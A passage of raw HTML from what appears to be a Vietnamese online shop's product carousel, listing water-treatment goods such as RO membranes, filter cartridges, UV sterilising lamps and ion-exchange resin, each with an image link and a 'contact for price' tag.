                                  <h3 class="name"><a href="san-pham/birm-khu-sat.html">Birm khử sắt</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/than-jacobi-thuy-dien.html"><img src="Upload/product/thanjacobithuydien-3015_300x302.jpg" alt="Than Jacobi Thụy Điển" alt="Than Jacobi Thụy Điển"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/than-jacobi-thuy-dien.html">Than Jacobi Thụy Điển</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/corosex-nang-phusa.html"><img src="Upload/product/corosexnangphusa-9463_300x302.jpg" alt="Corosex nâng pH-USA" alt="Corosex nâng pH-USA"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/corosex-nang-phusa.html">Corosex nâng pH-USA</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/hat-nhua-cation-220nahat-ion-resin-khu-cung.html"><img src="Upload/product/hatnhuacation220nahationresinkhucung-2737_300x302.jpg" alt="Hạt nhựa Cation 220Na-hạt ion resin khử cứng" alt="Hạt nhựa Cation 220Na-hạt ion resin khử cứng"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/hat-nhua-cation-220nahat-ion-resin-khu-cung.html">Hạt nhựa Cation 220Na-hạt ion resin khử cứng</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/chat-keo-tu-khu-trung-pac.html"><img src="Upload/product/chatkeotukhutrungpac-5046_300x302.jpg" alt="Chất keo tụ khử trùng PAC" alt="Chất keo tụ khử trùng PAC"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/chat-keo-tu-khu-trung-pac.html">Chất keo tụ khử trùng PAC</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/van-dien-tusolenoid-valve-phi-2127344249.html"><img src="Upload/product/van-dien-tu1-2815_300x302.gif" alt="Van điện từ-Solenoid Valve phi 21-27-34-42-49" alt="Van điện từ-Solenoid Valve phi 21-27-34-42-49"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/van-dien-tusolenoid-valve-phi-2127344249.html">Van điện từ-Solenoid Valve phi 21-27-34-42-49</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/vo-frp-8040-8080.html"><img src="Upload/product/vo-8040-1-3293_300x302.jpg" alt="Vỏ FRP 8040, 8080" alt="Vỏ FRP 8040, 8080"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/vo-frp-8040-8080.html">Vỏ FRP 8040, 8080</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/vo-mang-ro-4040-4080-composite.html"><img src="Upload/product/vo-mang-4040-1-1-3114_300x302.jpg" alt="Vỏ màng RO 4040, 4080 Composite" alt="Vỏ màng RO 4040, 4080 Composite"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/vo-mang-ro-4040-4080-composite.html">Vỏ màng RO 4040, 4080 Composite</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/dong-ho-do-tds-online.html"><img src="Upload/product/tdo-online-1-1802_300x302.jpg" alt="Đồng hồ đo TDS online" alt="Đồng hồ đo TDS online"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/dong-ho-do-tds-online.html">Đồng hồ đo TDS online</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/luu-luong-ke-dong-ho-do-luu-luong-2g40g.html"><img src="Upload/product/4-150_300x302.jpg" alt="Lưu lượng kế -Đồng hồ đo lưu lượng 2G-40G" alt="Lưu lượng kế -Đồng hồ đo lưu lượng 2G-40G"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/luu-luong-ke-dong-ho-do-luu-luong-2g40g.html">Lưu lượng kế -Đồng hồ đo lưu lượng 2G-40G</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/but-do-ph.html"><img src="Upload/product/butdoph-813_300x302.jpg" alt="Bút đo pH" alt="Bút đo pH"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/but-do-ph.html">Bút đo pH</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/vo-mang-ro-400gdp.html"><img src="Upload/product/vo-mang-400-1-6153_300x302.jpg" alt="Vỏ màng RO 400GDP" alt="Vỏ màng RO 400GDP"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/vo-mang-ro-400gdp.html">Vỏ màng RO 400GDP</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/vo-loc-nuoc-vo-chua-nguyen-lieu-loc-nuoc.html"><img src="Upload/product/volocnuocvochuanguyenlieulocnuoc-1521_300x302.jpg" alt="Vỏ lọc nước, vỏ chứa nguyên liệu lọc nước" alt="Vỏ lọc nước, vỏ chứa nguyên liệu lọc nước"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/vo-loc-nuoc-vo-chua-nguyen-lieu-loc-nuoc.html">Vỏ lọc nước, vỏ chứa nguyên liệu lọc nước</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/cot-loc-composite-vo-binh-loc-composite.html"><img src="Upload/product/cotloccompositevobinhloccomposite-6641_300x302.jpg" alt="Cột lọc Composite - Vỏ bình lọc Composite" alt="Cột lọc Composite - Vỏ bình lọc Composite"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/cot-loc-composite-vo-binh-loc-composite.html">Cột lọc Composite - Vỏ bình lọc Composite</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/vo-mang-inox-4040.html"><img src="Upload/product/vomanginox4040-284_300x302.jpg" alt="Vỏ màng Inox 4040" alt="Vỏ màng Inox 4040"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/vo-mang-inox-4040.html">Vỏ màng Inox 4040</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/bang-dieu-khien-ro-roc-2015-controller.html"><img src="Upload/product/dieukhien-5624_300x302.jpg" alt="Bảng  điều khiển RO-  ROC 2015 Controller" alt="Bảng  điều khiển RO-  ROC 2015 Controller"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/bang-dieu-khien-ro-roc-2015-controller.html">Bảng  điều khiển RO-  ROC 2015 Controller</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/voi-nuoc-voi-nhua-voi-nuoc-thay-the-trong-may-loc-nuoc-bang-nhua.html"><img src="Upload/product/voi-nhua-1-7322_300x302.jpg" alt="vòi nước ,vòi nhựa, vòi nước thay thế trong máy lọc nước bằng nhưa" alt="vòi nước ,vòi nhựa, vòi nước thay thế trong máy lọc nước bằng nhưa"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/voi-nuoc-voi-nhua-voi-nuoc-thay-the-trong-may-loc-nuoc-bang-nhua.html">vòi nước ,vòi nhựa, vòi nước thay thế trong máy lọc nước bằng nhưa</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/voi-uong-mieng-voi-nuoc-uong-thang-voi-nhan-uong-nuoc-truc-tiep-khong-dung-ly.html"><img src="Upload/product/voi-uong-mieng-1-3164_300x302.jpg" alt="Vòi uống miệng, Vòi nước uống thẳng, vòi nhấn uống nước trực tiếp không dùng ly " alt="Vòi uống miệng, Vòi nước uống thẳng, vòi nhấn uống nước trực tiếp không dùng ly "/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/voi-uong-mieng-voi-nuoc-uong-thang-voi-nhan-uong-nuoc-truc-tiep-khong-dung-ly.html">Vòi uống miệng, Vòi nước uống thẳng, vòi nhấn uống nước trực tiếp không dùng ly </a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/dien-tro-dun-nong-thiet-bi-dun-nong-trong-may-nong-lanh.html"><img src="Upload/product/dien-tro-1-1797_300x302.jpg" alt="Điện trở đun nóng, thiết bị đun nóng trong máy nóng lạnh" alt="Điện trở đun nóng, thiết bị đun nóng trong máy nóng lạnh"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/dien-tro-dun-nong-thiet-bi-dun-nong-trong-may-nong-lanh.html">Điện trở đun nóng, thiết bị đun nóng trong máy nóng lạnh</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/cong-tac-dieu-khien-nong-lanh-linh-kien-may-nong-lanh.html"><img src="Upload/product/cong-tac-lanh-1-5550_300x302.gif" alt="Công tắc điều khiển nóng lạnh, linh kiện máy nóng lạnh" alt="Công tắc điều khiển nóng lạnh, linh kiện máy nóng lạnh"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/cong-tac-dieu-khien-nong-lanh-linh-kien-may-nong-lanh.html">Công tắc điều khiển nóng lạnh, linh kiện máy nóng lạnh</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/voi-nong-lanh-voi-cong-gan-trong-may-nong-lanh.html"><img src="Upload/product/9009062-4672_300x302.gif" alt="Vòi nóng lạnh, vòi cong gắn trong máy nóng lạnh" alt="Vòi nóng lạnh, vòi cong gắn trong máy nóng lạnh"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/voi-nong-lanh-voi-cong-gan-trong-may-nong-lanh.html">Vòi nóng lạnh, vòi cong gắn trong máy nóng lạnh</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/mang-loc-ro-4040-8040-filmtec-dulpont-dow-usa.html"><img src="Upload/product/mang4040filmtecdowusa-8004_300x302.jpg" alt="Màng lọc RO 4040, 8040 FILMTEC DULPONT DOW USA" alt="Màng lọc RO 4040, 8040 FILMTEC DULPONT DOW USA"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/mang-loc-ro-4040-8040-filmtec-dulpont-dow-usa.html">Màng lọc RO 4040, 8040 FILMTEC DULPONT DOW USA</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/loi-loc-alkaline-nang-ph-tao-kiem.html"><img src="Upload/product/loilocalkalinenangph-7856_300x302.jpg" alt="Lõi lọc Alkaline nâng pH, tạo kiềm" alt="Lõi lọc Alkaline nâng pH, tạo kiềm"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/loi-loc-alkaline-nang-ph-tao-kiem.html">Lõi lọc Alkaline nâng pH, tạo kiềm</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/mang-loc-ro-400-gdp.html"><img src="Upload/product/manglocro400gdp-8223_300x302.jpg" alt="Màng lọc RO 400 GDP" alt="Màng lọc RO 400 GDP"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/mang-loc-ro-400-gdp.html">Màng lọc RO 400 GDP</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/loi-loc-nuoc-nano-silver-clloi-nano-silver-dung-trong-may-ro.html"><img src="Upload/product/loilocnuocnanosilverktloinanosilverdungtrongmayro-223_300x302.jpg" alt="Lõi lọc nước Nano Silver CL-Lõi Nano silver dùng trong máy RO" alt="Lõi lọc nước Nano Silver CL-Lõi Nano silver dùng trong máy RO"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/loi-loc-nuoc-nano-silver-clloi-nano-silver-dung-trong-may-ro.html">Lõi lọc nước Nano Silver CL-Lõi Nano silver dùng trong máy RO</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/loi-loc-nuoc-loi-loc-10-micron-dang-bong-nen.html"><img src="Upload/product/loilocnuocloiloc10microndangbongnen-2960_300x302.jpg" alt="Lõi lọc nước, lõi lọc 10 Micron dạng bông nén" alt="Lõi lọc nước, lõi lọc 10 Micron dạng bông nén"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/loi-loc-nuoc-loi-loc-10-micron-dang-bong-nen.html">Lõi lọc nước, lõi lọc 10 Micron dạng bông nén</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/loi-loc-nuoc-thay-the-may-loc-nuoc-gia-dinh-may-ro-gia-dinh.html"><img src="Upload/product/3-loc-123-330_300x302.jpg" alt="Lõi lọc nước thay thế máy lọc nước gia đình, máy RO gia đình" alt="Lõi lọc nước thay thế máy lọc nước gia đình, máy RO gia đình"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/loi-loc-nuoc-thay-the-may-loc-nuoc-gia-dinh-may-ro-gia-dinh.html">Lõi lọc nước thay thế máy lọc nước gia đình, máy RO gia đình</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/loi-loc-nuoc-cto-diet-khuan-nano-silver-trong-may-loc-nuoc.html"><img src="Upload/product/loilocnuocctodietkhuannanosilvertrongmaylocnuoc-2423_300x302.jpg" alt="Lõi Lọc nước CTO diệt khuẩn Nano Silver trong máy lọc nước" alt="Lõi Lọc nước CTO diệt khuẩn Nano Silver trong máy lọc nước"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/loi-loc-nuoc-cto-diet-khuan-nano-silver-trong-may-loc-nuoc.html">Lõi Lọc nước CTO diệt khuẩn Nano Silver trong máy lọc nước</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/loi-loc-nuoc-loc-2-tang-loc-tho-khu-mui.html"><img src="Upload/product/loc-2-tang-7402_300x302.gif" alt="Lõi lọc nước, lọc 2 tầng, lọc thô khử mùi" alt="Lõi lọc nước, lọc 2 tầng, lọc thô khử mùi"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/loi-loc-nuoc-loc-2-tang-loc-tho-khu-mui.html">Lõi lọc nước, lọc 2 tầng, lọc thô khử mùi</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/loi-loc-precarbon-loi-loc-thay-the-may-loc-nuoc-han-quoc.html"><img src="Upload/product/web-3-7154_300x302.jpg" alt="Lõi lọc PRE-CARBON , Lõi lọc thay thế máy lọc nước hàn quốc" alt="Lõi lọc PRE-CARBON , Lõi lọc thay thế máy lọc nước hàn quốc"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/loi-loc-precarbon-loi-loc-thay-the-may-loc-nuoc-han-quoc.html">Lõi lọc PRE-CARBON , Lõi lọc thay thế máy lọc nước hàn quốc</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/loi-loc-uf-loi-loc-diet-khuan-uf-loi-loc-han-quoc.html"><img src="Upload/product/u-3838_300x302.jpg" alt="Lõi lọc UF - Lõi lọc diệt khuẩn UF - Lõi lọc hàn quốc" alt="Lõi lọc UF - Lõi lọc diệt khuẩn UF - Lõi lọc hàn quốc"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/loi-loc-uf-loi-loc-diet-khuan-uf-loi-loc-han-quoc.html">Lõi lọc UF - Lõi lọc diệt khuẩn UF - Lõi lọc hàn quốc</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/loi-loc-nuoc-ro-gia-dinh.html"><img src="Upload/product/loilocnuocrogiadinh-8619_300x302.jpg" alt="Lõi lọc nước RO gia đình" alt="Lõi lọc nước RO gia đình"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/loi-loc-nuoc-ro-gia-dinh.html">Lõi lọc nước RO gia đình</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/den-uv-401den-tia-cuc-tim-d450t5-24w-taiwan.html"><img src="Upload/product/bo-den-4g-1919_300x302.jpg" alt="Đèn UV 401-Đèn tia cực tím D450T5/ 24W Taiwan" alt="Đèn UV 401-Đèn tia cực tím D450T5/ 24W Taiwan"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/den-uv-401den-tia-cuc-tim-d450t5-24w-taiwan.html">Đèn UV 401-Đèn tia cực tím D450T5/ 24W Taiwan</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/den-uv-diet-khuan-trong-khong-khi-trong-phong-thi-nghiem.html"><img src="Upload/product/denuvdietkhuantrongkhongkhitrongphongthinghiem-9656_300x302.jpg" alt="Đèn UV diệt khuẩn trong không khí, trong phòng thí nghiệm" alt="Đèn UV diệt khuẩn trong không khí, trong phòng thí nghiệm"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/den-uv-diet-khuan-trong-khong-khi-trong-phong-thi-nghiem.html">Đèn UV diệt khuẩn trong không khí, trong phòng thí nghiệm</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/den-diet-khuan-uv-601-den-uv-601-dai-loan.html"><img src="Upload/product/dendietkhuanuv601denuv601dailoan-6763_300x302.jpg" alt="Đèn diệt khuẩn UV 601, Đèn UV 601 Đài Loan" alt="Đèn diệt khuẩn UV 601, Đèn UV 601 Đài Loan"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/den-diet-khuan-uv-601-den-uv-601-dai-loan.html">Đèn diệt khuẩn UV 601, Đèn UV 601 Đài Loan</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/quat-giai-nhiet-motor-quat-may-loc-nuoc-nong-lanh.html"><img src="Upload/product/quat-2366_300x302.gif" alt="Quạt giải nhiệt- Motor quạt máy lọc nước nóng lạnh" alt="Quạt giải nhiệt- Motor quạt máy lọc nước nóng lạnh"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/quat-giai-nhiet-motor-quat-may-loc-nuoc-nong-lanh.html">Quạt giải nhiệt- Motor quạt máy lọc nước nóng lạnh</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/ballastessa39t5uv-24w39w-tang-pho-den-uv-taiwan.html"><img src="Upload/product/phanphoiballastuv2439w220vtaiwan-6434_300x302.jpg" alt="Ballast ESS-A39T5UV 24W~39W, Tăng phô đèn UV Taiwan" alt="Ballast ESS-A39T5UV 24W~39W, Tăng phô đèn UV Taiwan"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/ballastessa39t5uv-24w39w-tang-pho-den-uv-taiwan.html">Ballast ESS-A39T5UV 24W~39W, Tăng phô đèn UV Taiwan</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/voi-inox-voi-nhan-cua-may-nong-nguoi-lanh-cj-175.html"><img src="Upload/product/voi-may-cj-5851_300x302.gif" alt="Vòi Inox -Vòi nhấn của máy nóng nguội lạnh CJ 175" alt="Vòi Inox -Vòi nhấn của máy nóng nguội lạnh CJ 175"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/voi-inox-voi-nhan-cua-may-nong-nguoi-lanh-cj-175.html">Vòi Inox -Vòi nhấn của máy nóng nguội lạnh CJ 175</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/den-uv-diet-khuan-uv401uv601uv1201taiwan.html"><img src="Upload/product/dencuctimuvd842t539wtaiwan-4250_300x302.jpg" alt="Đèn UV diệt khuẩn UV401/UV601/UV1201Taiwan" alt="Đèn UV diệt khuẩn UV401/UV601/UV1201Taiwan"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/den-uv-diet-khuan-uv401uv601uv1201taiwan.html">Đèn UV diệt khuẩn UV401/UV601/UV1201Taiwan</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/bong-den-philipden-cuc-tim-philip-holland-trong-xu-ly-nuoc.html"><img src="Upload/product/bongdenphilipdencuctimphiliphollandtrongxulynuoc-2862_300x302.jpg" alt="Bóng đèn Philip,Đèn cực tím Philip -Holland trong xử lý nước" alt="Bóng đèn Philip,Đèn cực tím Philip -Holland trong xử lý nước"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/bong-den-philipden-cuc-tim-philip-holland-trong-xu-ly-nuoc.html">Bóng đèn Philip,Đèn cực tím Philip -Holland trong xử lý nước</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/den-cuc-tim-uv-diet-khuan-trong-phong-thuc-pham-phong-vi-sinh.html"><img src="Upload/product/dencuctimuvdietkhuantrongphongthucphamphongvisinh-6930_300x302.jpg" alt="Đèn cực tím UV diệt khuẩn trong phòng thực phẩm, phòng vi sinh" alt="Đèn cực tím UV diệt khuẩn trong phòng thực phẩm, phòng vi sinh"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/den-cuc-tim-uv-diet-khuan-trong-phong-thuc-pham-phong-vi-sinh.html">Đèn cực tím UV diệt khuẩn trong phòng thực phẩm, phòng vi sinh</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/linh-kien-vat-tu-thay-the-may-loc-nuoc-nong-lanh.html"><img src="Upload/product/linhkienvattuthaythemaylocnuocnonglanh-3069_300x302.jpg" alt="Linh kiện, vật tư thay thế Máy lọc nước nóng lạnh" alt="Linh kiện, vật tư thay thế Máy lọc nước nóng lạnh"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/linh-kien-vat-tu-thay-the-may-loc-nuoc-nong-lanh.html">Linh kiện, vật tư thay thế Máy lọc nước nóng lạnh</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/den-diet-khuan-uv-30-w-philip-holland.html"><img src="Upload/product/dendietkhuanuv30wphilipholland-2440_300x302.jpg" alt="Đèn diệt khuẩn UV 30 W Philip Holland" alt="Đèn diệt khuẩn UV 30 W Philip Holland"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/den-diet-khuan-uv-30-w-philip-holland.html">Đèn diệt khuẩn UV 30 W Philip Holland</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/den-cuc-tim-uv-diet-khuan.html"><img src="Upload/product/dencuctimuvdietkhuan-5846_300x302.jpg" alt="Đèn cực tím UV diệt khuẩn" alt="Đèn cực tím UV diệt khuẩn"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/den-cuc-tim-uv-diet-khuan.html">Đèn cực tím UV diệt khuẩn</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/bo-den-uv-201-den-uv-d287t5-14w-taiwan.html"><img src="Upload/product/den-14w1-5199_300x302.jpg" alt="Bộ đèn UV 201- Đèn UV D287T5/ 14W Taiwan" alt="Bộ đèn UV 201- Đèn UV D287T5/ 14W Taiwan"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/bo-den-uv-201-den-uv-d287t5-14w-taiwan.html">Bộ đèn UV 201- Đèn UV D287T5/ 14W Taiwan</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/ionpia-may-loc-nuoc-ion-kiem-hydrogen-hang-dau-han-quoc-giam-gia-chi-con-28-trieu.html"><img src="Upload/product/906900den-3517_300x302.jpg" alt="IONPIA - Máy lọc nước ion kiềm Hydrogen hàng đầu Hàn Quốc GIẢM GIÁ chỉ còn 28 triệu " alt="IONPIA - Máy lọc nước ion kiềm Hydrogen hàng đầu Hàn Quốc GIẢM GIÁ chỉ còn 28 triệu "/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/ionpia-may-loc-nuoc-ion-kiem-hydrogen-hang-dau-han-quoc-giam-gia-chi-con-28-trieu.html">IONPIA - Máy lọc nước ion kiềm Hydrogen hàng đầu Hàn Quốc GIẢM GIÁ chỉ còn 28 triệu </a></h3>
